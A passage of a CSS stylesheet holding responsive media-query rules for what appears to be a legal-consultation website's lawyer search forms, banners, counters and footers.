    line-height: 25px !important;
  }
  .find_lawyer_form select {
    background-color: rgb(255, 255, 255) !important;
  }
  .menu-bar-consult {
    background: rgb(65, 125, 127) !important;
  }
  .find_lawyer_form .gc-filter-bay.mobres {
    padding-bottom: 45px !important;
  }
  .find_lawyer_page {
    background-position: 25% 50% !important;
  }
  .find_lawyer_form .most-rated .gc-advocate-detail .gc-view {
    position: unset !important;
    padding: 5px 10px !important;
    margin-top: 15px !important;
    text-align: center !important;
  }
  .find_lawyer_form .most-rated .gc-advocate-detail p {
    font-size: 13px !important;
  }
  .find_lawyer_form .gc-advocate-detail {
    padding-left: 30px !important;
  }
  .find_lawyer_form .gc-advocate-like {
    right: -10px;
    bottom: -10px;
    width: 35px;
    height: 35px;
  }
  .find_lawyer_form .gc-advocate-pic-circle {
    width: 75px;
    height: 75px;
  }
  .find_lawyer_form .most-rated {
    padding: 15px;
  }
  .find_lawyer_form .div_1 {
    padding: 0px 15px;
  }
  .find_lawyer_form {
    padding-top: 0px;
  }
  .find_lawyer_page .find-lawyer-description {
    margin-top: 0px;
  }
  .find_lawyer_page {
    padding: 10px 0px 45px 0px;
  }
  .find_lawyer_page .find-lawyer-description h1 {
    font-size: 21px;
  }
  span.before {
    width: 60px;
  }
  .wizard-form form#regForm h3 {
    margin-top: 24px;
  }
  .short-form {
    margin-bottom: 35px;
  }
  .inner-pages .panel-group {
    margin-bottom: 0px !important;
  }
  .wizard-form .container {
    padding: 0;
  }
  .wizard-form select {
    background: rgb(255, 255, 255);
  }
  #regForm label {
    font-weight: 400;
  }
  section.inner-pages p {
    padding-right: 0px;
  }
  section.inner-pages ul.how-works {
    padding-left: 15px;
  }
  input#proceed {
    padding: 8px 6px;
    font-size: 16px;
  }
  h2 {
    font-size: 21px;
  }
  section.upper-footer {
    margin-top: 30px;
  }
  .res_nopad {
    padding: 0;
  }
  .lawyer-enquiry h3 {
    font-size: 15px;
    line-height: 1.4;
    margin-bottom: 5px;
  }
  .lawyer-enquiry p.lead {
    font-size: 15px;
  }
  .lawyer-enquiry .gc-advocate-pic-circle {
    height: auto !important;
  }
  #feedback-tab {
    display: none;
  }
  a.case-evalution-flt-btn {
    display: none;
  }
  #home_slider .carousel-inner .item:first-child {
    background-position-x: -100px;
  }
  #home_slider .carousel-inner .item .col-md-5 {
    float: left !important;
  }
  #home_slider .content-box h1 {
    font-size: 18px !important;
  }
  #home_slider .content-box h3 {
    font-size: 16px;
  }
  #home_slider .content-box {
    margin-top: 15px !important;
    margin-bottom: 15px;
    padding: 20px 20px 35px 20px !important;
  }
  #home_slider .content-box h2 {
    font-size: 18px !important;
    margin-top: 0;
  }
  .res-slider-menu .ser-icons {
    color: #417d7f;
    font-size: 30px;
    float: left;
    margin-right: 10px;
  }
  .res-slider-menu .ser-description {
    color: #000;
    font-weight: 600;
    font-size: 12px;
    margin: 4px 0 3px;
  }
  .res-slider-menu .single-col {
    border-right: 1px solid;
    padding: 0 10px;
  }
  .res-slider-menu .single-col:last-child {
    border: none;
  }
  .home-slider .carousel .item {
    height: auto !important;
  }
  .gc-fits-business .section-title h2:after {
    height: 50px;
  }
  div#thankyouModal .modal-dialog {
    width: auto !important;
  }
  .modal-dialog {
    width: 92% !important;
  }
  .gc-question-drop {
    width: 100%;
  }
  .carousel-indicators {
    left: 37%;
    margin-left: 0;
  }
  .carousel-indicators li {
    float: left;
  }
  .section-title h2 span,
  .section-title h1 span {
    font-size: 21px;
  }
  .section-title h2,
  .section-title h1 {
    font-size: 21px;
  }
  section .free_qa h3 {
    font-size: 18px;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-content .section-title h2 {
    padding-bottom: 0px;
  }
  .whycu-count {
    font-size: 28px;
  }
  section.why-choose-us {
    padding-top: 20px;
    padding-bottom: 15px;
  }
  section.list-services {
    padding-top: 25px;
    padding-bottom: 15px;
  }
  section.most-viewed .gc-across-inner {
    padding-top: 30px;
  }
  section.most-viewed.module.parallax.parallax-1 {
    padding-bottom: 0px;
  }
  section.fits-business {
    padding-top: 15px;
  }
  section.why-lawtendo {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  section.fits-business .view-more-button {
    padding-top: 50px;
  }
  section.why-lawtendo {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .view-more-button {
    padding-top: 25px;
  }
  section#blog .view-more-button {
    padding-top: 15px !important;
  }
  section.testimonial-new .view-more-button {
    padding-top: 40px;
  }
  .section-title {
    padding-bottom: 15px !important;
  }
  .whylaw-icon h4 {
    font-size: 15px;
  }
  .gc-why-lawtendo .resp-row {
    padding: 15px 0;
  }
  .whylaw-content h2 {
    font-size: 20px;
  }
  section.why-choose-us .whycu-content p {
    margin-top: 15px;
  }
  #blog section.most-viewed .gc-advocate {
    padding-top: 10px;
  }
  section.testimonial-new {
    padding-bottom: 15px;
    padding-top: 30px;
  }
  section.testimonial-new .carousel-indicators {
    bottom: -15px;
  }
  section.testimonial-new .testi-inner {
    margin-top: 15px;
  }
  section.inner-pages {
    padding: 0px 0px 20px 0px;
  }
  .divorse_page {
    padding-top: 35px !important;
  }
  section.inner-pages h4 {
    font-size: 15px;
  }
  .headingTitle h1 {
    font-size: 21px;
  }
  .headingTitle {
    margin-bottom: 30px;
    margin-top: 10px;
  }
  .page-title h1 {
    font-size: 28px;
  }
  .headingTitle h1 span {
    font-size: 28px;
  }
  p.page-title-cus {
    font-size: 14px;
    margin-top: 25px;
    padding: 0;
    line-height: 22px !important;
    box-shadow: none;
    font-weight: normal;
    background: none;
    border-radius: 0;
    color: #333;
  }
  .flbtn {
    padding: 25px 0 25px;
  }
  .padbtm {
    padding-bottom: 0px;
  }
  .law-guide-pg {
    padding: 0;
  }
  .ik-title {
    margin-top: 15px;
  }
  .ik-title h2 {
    margin: 0;
    font-size: 21px;
  }
  .indian-kanoon-cat h3 {
    font-size: 15px;
  }
  .practice-area-all {
    padding: 15px 0;
    margin-bottom: 30px;
  }
  .mobile-no-padlr {
    padding-left: 0;
    padding-right: 0;
  }
  div#lawguideload .message.gc-settings-btn-bay .error h1 {
    font-size: 21px;
  }
  .mlr-50 {
    margin: 0;
  }
  form#regForm h3 {
    font-size: 21px;
  }
}
@media (min-width: 701px) and (max-width: 990px) {
  #home_slider .carousel-inner {
    background-position-x: 35%;
  }
  section.most-viewed.module .gc-advocate-detail {
    border-right: 0;
  }
}
@media (min-width: 450px) and (max-width: 800px) {
  .limit-text {
    width: 450px;
  }
  .error h1,
  .text-color-dark-shade h1 {
    font-size: 21px;
  }
}
@media (min-width: 768px) {
  .service_section .service_boxes .service_boxes-content {
    height: 240px;
  }
  .blogdetail-side-border {
    margin-top: 60px;
  }
  .property-possession-page {
    padding: 0px !important;
  }
  .gc-ls-overlay {
    position: absolute;
    display: none;
    width: 93%;
    height: 85%;
    top: 0;
    left: 15px;
    right: 0;
    bottom: 0;
    background-color: rgba(184, 155, 94, 0.69);
    z-index: 0;
  }
  .gc-ls-link:hover .gc-ls-description p {
    opacity: 1 !important;
    z-index: 0;
  }
  .gc-ls-link:hover .gc-ls-description-heading {
    top: 15%;
    transition: 0.3s ease;
    z-index: 0;
  }
  .gc-ls-link:hover .gc-ls-overlay {
    display: block;
  }
  .gc-question-drop {
    width: 97%;
  }
  .all-blogs {
    width: 708px;
  }
}
@media (min-width: 768px) and (max-width: 800px) {
  .div_1 .gc-filter-bay.mobres {
    padding-left: 22px;
  }
  .container {
    width: auto !important;
  }
  .book-service-d2:before {
    left: 14px !important;
    top: -17px !important;
    border-top: 350px solid rgba(55, 117, 122, 0.43) !important;
    border-left: 280px solid rgba(55, 117, 122, 0.43) !important;
  }
}
@media (min-width: 801px) and (max-width: 991px) {
  .book-service-d2 {
    padding: 20px 15px 60px 15px !important;
  }
  .book-service-d2:before {
    left: 17px !important;
    top: -17px !important;
    border-top: 350px solid rgba(55, 117, 122, 0.43) !important;
    border-left: 272px solid rgba(55, 117, 122, 0.43) !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #legal-service-s1 {
    height: 300px;
  }
  .ls-recent-blog .side-single-blog {
    padding: 15px 0px !important;
  }
  .legal-service-sidebar {
    margin-top: 100px !important;
  }
  #legal-service-s1 {
    padding: 40px 0px 90px 0px !important;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-count {
    font-size: 28px;
  }
  .service_boxes {
    margin-left: 20px;
  }
  .req-form .gc-filter-btn {
    margin-top: 31px;
  }
  h1 {
    font-size: 30px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h2 {
    font-size: 25px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h3 {
    font-size: 20px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h4 {
    font-size: 18px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h5 {
    font-size: 14px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  h6 {
    font-size: 12px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  p {
    font-size: 14px !important;
    line-height: 1.7 !important;
    font-weight: normal !important;
    letter-spacing: 0.5px !important;
  }
  .property-possession-page_sec3 button {
    margin-bottom: 40px;
  }
  .property-poss-sec7 ul.tw-slider {
    padding: 30px;
  }
  .property-possession-page_sec2 img {
    width: auto !important;
    margin-top: 20px;
  }
  .law-guide-pg.Law_guide .form_align .short-form {
    margin-bottom: 0px;
  }
  .find_lawyer_page .find-lawyer-description {
    margin-top: 50px;
    margin-left: 24px;
  }
  .find_lawyer_form .gc-advocate-detail {
    padding-left: 18px !important;
  }
  .find_lawyer_form .gc-advocate-like {
    right: 3px;
  }
  .find_lawyer_page .find-lawyer-description h1 {
    font-size: 26px;
  }
  .wizard-form .container {
    padding: 0;
  }
  .tab_nopad {
    padding: 0;
  }
  .mlr-50 {
    margin: 0 0px;
  }
  a.request-call-back-btn {
    background: rgb(77, 146, 148);
    transform: rotate(0deg);
    left: inherit;
    top: 9.6%;
    right: 9%;
    box-shadow: 0px 0px 8px 3px rgba(0, 0, 0, 0.0784313725490196);
  }
  .nav-icon {
    top: 30px !important;
  }
}
@media only screen and (max-width: 800px) {
  .gc-sign-body {
    top: 26%;
    padding: 15px;
  }
  .menu-bar-consult {
    padding: 0;
  }
  .logo-head {
    padding-top: 0;
    border-bottom: 1px solid #709d9f;
  }
  .logo-head img {
    padding-left: 10px;
  }
}
@media (min-width: 450px) and (max-width: 990px) {
}
@media (max-width: 990px) {
  .gc-strip .margtop {
    margin-top: 15px;
  }
  section#blog .gc-blog-detail h3 {
    margin-top: 0;
  }
  .facts.why-desc {
    height: inherit !important;
  }
  .section-title p:after {
    top: 70%;
  }
  footer#consultation .gc-footer1 .gc-footer2 p {
    text-align: center !important;
  }
  footer#consultation .gc-footer1 .gc-footer2 .col-md-6.nopadlr {
    float: none !important;
  }
  footer#consultation .gc-footer1 .gc-footer2 .col-md-6.nopadlr p {
    text-align: center !important;
  }
  div#news_pg .col-md-12.padding0 {
    padding: 0 !important;
  }
  div#blog_pg2 .col-md-12.padding0 {
    padding: 0 !important;
  }
  .gc-sign-bar ul li img {
    position: relative;
    top: -2px;
  }
  .gc-sign-bar ul li {
    text-align: left;
    padding: 0;
  }
}
@media (max-width: 1024px) {
  .client-review {
    padding: 0px 0px 0px 7px;
  }
  .client-review .testimonial {
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .case-testimonial .caseone {
    left: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .find_lawyer_form .lawyer-enquiry.most-rated .gc-advocate-pic-circle {
    margin-top: 30px;
  }
  .modal-dialog {
    width: auto !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .book-service-d2:before {
    left: 14px !important;
    top: -17px !important;
    border-top: 350px solid rgba(55, 117, 122, 0.43) !important;
    border-left: 280px solid rgba(55, 117, 122, 0.43) !important;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-count {
    font-size: 28px;
  }
  .menu-bar-consult .main-menu-1 ul.nav.navbar-nav li a {
    font-size: 12px;
  }
}
@media (min-width: 760px) and (max-width: 991px) {
  .col-md-6.aust {
    text-align: center;
  }
  .col-md-6.cana {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .menu-bar-consult {
    margin-top: 35px;
  }
  .affix {
    margin: 0px !important;
    top: 35px;
  }
  #home_slider .next-arrow {
    bottom: 44%;
  }
  #home_slider .prev-arrow {
    bottom: 44%;
  }
  .res-tb li.top-menu select {
    padding: 0 !important;
    margin-bottom: 3px;
  }
  .res-tb select#languages {
    border: 1px solid #d0d0d0 !important;
    box-shadow: none;
    background: #fff;
  }
  .res-tb {
    background: #eee;
    position: fixed;
    left: 0;
    right: 0;
    z-index: 999;
  }
  .res-tb li.top-menu {
    list-style-type: none;
  }
  .aust .headingTitle h1 {
    text-align: center !important;
  }
  .gc-booking.grey-shade2.padding img {
    display: none;
  }
  a.case-evalution-flt-btn {
    top: 60%;
  }
  .padding0 {
    padding: 0 15px !important;
  }
  .menu-bar-consult .main-menu-1 {
    display: none !important;
  }
  .menu-bar-consult {
    background: rgba(65, 125, 127) !important;
  }
  .menu-bar-consult.affix .col-md-2 {
    padding: 0;
    position: relative !important;
  }
  .affix .nav-icon {
    right: 15px;
  }
  .nav-icon {
    top: 18px;
  }
  .desktop_logo {
    display: none;
  }
}
@media (min-width: 992px) and (max-width: 1250px) {
  .consultation-discount-form.affix {
    width: 27% !important;
    right: 65px;
    top: 100px !important;
  }
}
@media (min-width: 1600px) and (max-width: 2499px) {
  .consultation-discount-form.affix {
    width: 25% !important;
    right: 162px;
  }
}
@media (min-width: 2500px) {
  .consultation-discount-form.affix {
    width: 15% !important;
    right: 600px;
    top: 200px !important;
  }
}
@media (max-width: 991px) {
  .consultation-discount-form.affix {
    width: 100% !important;
    position: unset !important;
  }
}
@media (min-width: 992px) and (max-width: 1024px) {
  .find_lawyer_page .find-lawyer-description {
    margin-top: 50px;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-count {
    font-size: 28px;
  }
}
@media (min-width: 992px) {
  .consultation-discount-form {
    margin-top: -90px;
  }
  .consultation-discount-form.affix {
    margin: 0;
  }
  .res-tb li.top-menu {
    display: none;
  }
  .inner-pages.lawyer_logins {
    padding: 20px 0px 55px 0px;
  }
  h1 {
    font-size: 36px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h2 {
    font-size: 30px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h3 {
    font-size: 24px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h4 {
    font-size: 18px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h5 {
    font-size: 14px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  h6 {
    font-size: 12px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  p {
    font-size: 14px !important;
    line-height: 1.7 !important;
    font-weight: normal !important;
    letter-spacing: 0.5px !important;
  }
  .legal_service_page .why-sec-box-single {
    height: 110px;
  }
  .Law_guide .form_align {
    position: relative;
    left: 12px;
    top: 33px;
  }
  .affix {
    box-shadow: 0px 0px 5px #000000;
  }
  .endless-river {
    display: none !important;
  }
  .mobile_logo {
    display: none;
  }
}
@media (max-width: 1100px) and (min-width: 992px) {
  .find_lawyer_form .gc-filter-bay.mobres .gc-filter-select {
    width: 100% !important;
  }
}
@media (min-width: 310px) and (max-width: 500px) {
  .gc-across {
    display: block;
  }
}
@media (min-width: 990px) and (max-width: 1200px) {
  section.most-viewed.module.parallax.parallax-1 .gc-advocate-detail p {
    padding-left: 15px;
  }
  section.most-viewed.module.parallax.parallax-1
    .gc-advocate-detail
    p:nth-child(2) {
    height: 80px !important;
  }
  section.most-viewed.module .gc-advocate-detail {
    border-right: 0;
  }
  .gc-check label {
    left: 50px;
  }
  .navbar-default .navbar-nav > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
}
.back-gradient {
  background: none;
  padding: 15px;
}
.law-guide-blog {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .google-reviews img.google-logo {
    width: 80px;
    position: unset;
    float: right;
    margin-top: -15px;
    margin-right: -10px;
  }
  .lc_sec_two p span {
    margin-top: 14px;
  }
  .arrow-img {
    padding: 10px 0px;
  }
  #lc_five .indent-head {
    text-indent: inherit;
    text-align: center;
  }
  .ls-call-s .common_button {
    text-align: left;
  }
  .lc_sec_one {
    padding: 35px 0px 0px 0px;
  }
  .lc_main_form select {
    margin-bottom: 15px;
  }
  .lc_form {
    padding: 15px;
  }
  .lc_main_form input#proceed {
    margin-top: 0px;
  }
  .form_layer {
    padding: 30px 0px 30px 30px;
    margin-left: 0px;
  }
  .rotate-text {
    transform: none;
    position: unset;
    width: auto;
    margin-top: 10px;
  }
}
@media (max-width: 991px) {
  .top-bar-menu.lang {
    float: right !important;
  }
  .top-bar-menu {
    margin-right: 0px;
  }
  .top-bar {
    background: #eee;
    position: fixed;
    left: 0;
    right: 0;
  }
  #lc_two p {
    display: flex;
  }
  #lc_four p {
    width: auto;
    margin: 0px auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .rotate-text {
    background: #a1a1a1;
    transform: rotate(270deg);
    text-align: center;
    padding: 3px 10px;
    position: relative;
    right: 45.5%;
    bottom: 260px;
    width: 100%;
  }
}
@media screen and (max-width: 359px) {
  .nav-icon {
    top: 13px;
  }
  .legel_consult_box ul li {
    padding: 20px 10px 40px 10px;
  }
  .counter_box:after {
    left: -19px;
    width: 133px !important;
    height: 66px !important;
  }
  .counter_box {
    position: relative;
    margin-bottom: 40px;
    z-index: 0;
    height: 95px !important;
    line-height: 95px !important;
    width: 95px !important;
  }
  .counter_box p.number {
    font-size: 20px !important;
    line-height: 28px !important;
    padding-top: 15px;
  }
  .counter_box p {
    font-size: 13px !important;
    line-height: 13px !important;
  }
}
@media screen and (max-width: 767px) {
  .logo-head img:nth-child(2) {
    display: none;
  }
  .home_banner .grey-text {
    font-size: 24px;
  }
  .home_banner .content-box p {
    font-size: 13px !important;
  }
  .menu-bar-consult {
    margin-top: 31px;
  }
  .affix {
    margin: 0px !important;
    top: 31px !important;
  }
  .top-bar {
    height: 31px !important;
  }
  li.top-menu select.form-control {
    padding: 0px 12px !important;
    margin-top: 3px !important;
    font-size: 11px;
    height: 19px !important;
  }
  .home_banner .content-box {
    padding-top: 30px !important;
  }
  .legel_consult_box ul li {
    padding: 20px 10px 40px 10px;
  }
  .trusted_lawyer {
    position: relative;
    margin-top: 0;
    background: #417d7f;
    padding: 20px 0px 20px 0px;
  }
  .home_banner .content-box a {
    padding: 8px 10px 9px 10px !important;
  }
  .trusted_box p {
    color: #fff;
  }
  .title_heading {
    font-size: 24px !important;
  }
  .featured_services .legel_consult_box {
    margin-bottom: 20px;
  }
  .customer_section h3 {
    font-size: 24px !important;
    padding-top: 0;
  }
  .footer_colum:nth-child(1) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(2) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(3) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(4) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(5) {
    width: 100% !important;
    float: left;
  }
  .footer_copyright {
    padding: 20px 0px;
  }
  .footer_copyright .footer_left {
    width: 270px !important;
    float: initial;
    display: block !important;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .footer_copyright .footer_left ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_left a {
    padding-right: 8px;
    color: #fff;
    font-size: 12px;
    padding-left: 7px;
  }
  .footer_copyright .footer_right {
    width: 311px !important;
    float: initial;
    display: block !important;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .footer_copyright .footer_right ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_right a {
    padding-right: 15px;
    color: #fff;
    font-size: 12px;
    padding-left: 0 !important;
  }
  .footer_copyright .footer_right ul {
    float: left;
    margin: 0;
    padding: 0;
  }
  .footer_center img {
    width: 160px;
    margin-left: auto;
    margin-right: auto;
    display: block;
    padding: 8px 0px;
  }
  .footer_copyright .footer_center {
    width: 100% !important;
    float: left;
  }
  .counter_box {
    position: relative;
    margin-bottom: 40px;
    z-index: 0;
    height: 120px;
    line-height: 120px;
    width: 120px;
  }
  section.counter_section {
    padding: 50px 10px 30px 10px;
  }
  .counter_box:after {
    left: -19px;
    width: 157px;
    height: 84px;
  }
  .work_heading {
    padding-top: 5px;
    padding-bottom: 25px;
  }
  .find_lwer_sec .gc-filter-bay {
    padding-top: 0px !important;
    padding-bottom: 0 !important;
  }
  .find_lwer_sec .list_city_container {
    background: #f4f4f4;
    padding: 0px 0;
  }
  .find_lwer_sec .gc-filter-btn {
    padding: 7px 16px 7px 16px;
    font-size: 14px !important;
    width: 100% !important;
    height: auto !important;
  }
  .footer_colum h5 {
    padding-top: 10px;
  }
  .footer_colum p {
    padding-top: 10px;
    padding-bottom: 0;
  }
  .trusted_box {
    padding-bottom: 0px;
  }
  .footer_bottom {
    padding: 25px 0px 35px 0px;
  }
  .counter_box p.number {
    font-size: 20px !important;
    padding-top: 24px;
    line-height: 30px !important;
  }
  .counter_box p {
    font-size: 12px !important;
  }
  .find_lwer_sec img {
    width: 80px;
    margin-top: 25px;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }
  body {
    overflow: hidden;
  }
  .home-slider .carousel-inner .item {
    padding: 20px 15px;
    background: #045252;
  }
  .home_banner .carousel-inner > .item > img {
    display: none !important;
  }
  .first_icn i {
    position: absolute;
    top: 26px;
    right: 14px;
    font-size: 14px !important;
  }
  .sec_icn i {
    position: absolute;
    top: 26px;
    right: 30px;
    font-size: 14px !important;
  }
  .thir_icn i {
    position: absolute;
    top: 26px;
    right: 27px;
    font-size: 14px !important;
  }
  .mutul_resp_radio h5 {
    color: #fff;
    padding-left: 15px;
    margin: 0;
  }
  input.amount_mob {
    width: 18px;
    float: left;
  }
  div#constant_form {
    margin: 0px 0px 0px 0px;
  }
  #constant_form .talk_main {
    border: 10px solid #008487;
  }
  #constant_form .modal-dialog {
    margin: 30px auto !important;
  }
  #constant_form .call_backleft {
    display: none;
  }
  .constant_form .cf-form {
    padding: 30px 15px;
  }
  .home_banner .grey-text {
    color: #fff;
    font-weight: 600 !important;
    text-transform: capitalize !important;
    font-size: 34px !important;
    font-family: "Montserrat", sans-serif !important;
  }
  .trusted_box {
    width: 50%;
    float: left;
    margin-top: 10px;
  }
  .find_lwer_sec .select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    width: 100% !important;
    margin-bottom: 15px;
  }
  .customer_review_box .lawyer_profile {
    display: initial;
    padding-left: 0;
    top: 0;
    position: relative;
    margin-bottom: -20px;
  }
  .mutul_box h2 {
    margin: 0;
    border-bottom: 1px solid #ccc;
    padding: 15px 15px 15px 16px;
    font-size: 18px !important;
    color: #333;
    font-weight: 600 !important;
  }
  .consultation_work .lawyer_box {
    width: 100%;
    padding: 16px 5px 20px 5px !important;
  }
  .consultation_work .lawyer_profile h5 {
    font-size: 18px !important;
    font-weight: 700 !important;
    margin: 0;
  }
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  .logo-head img:nth-child(2) {
    display: none;
  }
  .home_banner .grey-text {
    font-size: 24px;
  }
  .home_banner .content-box p {
    font-size: 15px !important;
  }
  .trusted_lawyer {
    position: relative;
    margin-top: 0;
    background: #417d7f;
    padding: 20px 0px 0px 0px;
  }
  .home_banner .content-box h1 {
    font-size: 21px !important;
    margin-top: 0;
  }
  .home_banner .content-box h2 {
    font-size: 21px !important;
    margin-top: 0;
  }
  .home_banner .content-box {
    padding-top: 25px !important;
    padding: 45px;
    padding-bottom: 10px !important;
    padding-left: 40px !important;
  }
  .home_banner .carousel-inner > .item > img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    height: auto !important;
  }
  .find_lwer_sec select {
    width: 100%;
    margin-bottom: 0;
  }
  .trusted_box p {
    color: #fff;
  }
  .title_heading {
    font-size: 24px !important;
  }
  .featured_services .legel_consult_box {
    margin-bottom: 20px;
  }
  .customer_section h3 {
    font-size: 24px !important;
    padding-top: 0;
  }
  .footer_copyright {
    padding: 6px 0px;
  }
  .footer_copyright .footer_left {
    width: 40%;
    float: left;
    padding-top: 8px;
  }
  .footer_copyright .footer_left ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_left a {
    padding-right: 15px;
    color: #fff;
    font-size: 11px;
  }
  .footer_copyright .footer_right {
    width: 40%;
    float: left;
    padding-top: 8px;
  }
  .footer_copyright .footer_right ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_right a {
    padding-right: 8px;
    color: #fff;
    font-size: 11px;
    padding-left: 0 !important;
  }
  .footer_copyright .footer_right ul {
    float: right;
    margin: 0;
    padding: 0;
  }
  .footer_center img {
    width: 110px;
    margin-left: auto;
    margin-right: auto;
    display: block;
    padding: 0px 0px;
  }
  .footer_copyright .footer_center {
    width: 15%;
    float: left;
  }
  .counter_box {
    position: relative;
    margin-bottom: 40px;
    z-index: 0;
    height: 120px;
    line-height: 120px;
    width: 120px;
  }
  section.counter_section {
    padding: 50px 10px 30px 10px;
  }
  .counter_box:after {
    left: -19px;
    width: 157px;
    height: 84px;
  }
  .work_heading {
    padding-top: 5px;
    padding-bottom: 25px;
  }
  .find_lwer_sec .gc-filter-bay {
    padding-top: 0px !important;
    padding-bottom: 0 !important;
  }
  .find_lwer_sec .list_city_container {
    background: #f4f4f4;
    padding: 0px 0;
  }
  .find_lwer_sec .gc-filter-btn {
    padding: 7px 16px 7px 16px;
    font-size: 14px !important;
    width: 100% !important;
    height: auto !important;
  }
  .footer_colum h5 {
    padding-top: 10px;
  }
  .footer_colum p {
    padding-top: 10px;
    padding-bottom: 0;
  }
  .trusted_box {
    padding-bottom: 15px;
  }
  .footer_bottom {
    padding: 25px 0px 35px 0px;
  }
  .counter_box p.number {
    font-size: 24px !important;
    padding-top: 20px;
  }
  .counter_box p {
    font-size: 12px !important;
  }
  .find_lwer_sec img {
    width: 80px;
    margin-top: 25px;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }
  .home_banner .carousel-inner .item {
    padding: 7px 0px;
    height: auto;
  }
  .home_legel_consultation .col-md-4:nth-child(4) .legel_consult_box img {
    width: 28px !important;
  }
  .footer_colum:nth-child(1) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(2) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(3) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(4) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(5) {
    width: 33.33%;
    float: left;
  }
  body {
    overflow: hidden;
  }
  #constant_form .call_backleft {
    height: 433px;
  }
  #constant_form .talk_main h3 {
    font-size: 22px !important;
    font-weight: 600 !important;
    padding-top: 7px !important;
  }
  #constant_form .talk_main h4 {
    font-size: 22px !important;
    font-weight: 600 !important;
    margin-left: 0 !important;
    line-height: 32px !important;
    padding-top: 15px;
  }
  div#constant_form {
    margin: 0px 7px 0px 13px;
  }
  .find_lwer_sec .select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    width: 95% !important;
  }
}
@media screen and (min-width: 992px) and (max-width: 1199px) {
  .legel_consult_box .legel_heading h4 {
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  }
  .home_banner .content-box {
    padding-top: 0px !important;
    margin-top: -55px;
  }
  .trusted_lawyer {
    margin-top: -135px;
  }
  .footer_copyright .footer_right {
    width: 43%;
  }
  .footer_copyright .footer_center {
    width: 17%;
  }
  .footer_copyright .footer_left a {
    padding-right: 28px;
  }
  .footer_copyright .footer_right li a {
    padding-left: 22px;
  }
  body {
    overflow: hidden;
  }
  .home_banner .carousel-inner > .item > img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    height: auto !important;
  }
  .home_banner .carousel-inner .item {
    padding: 105px 0px;
    height: auto;
  }
  .home_banner .grey-text {
    font-size: 30px;
  }
}
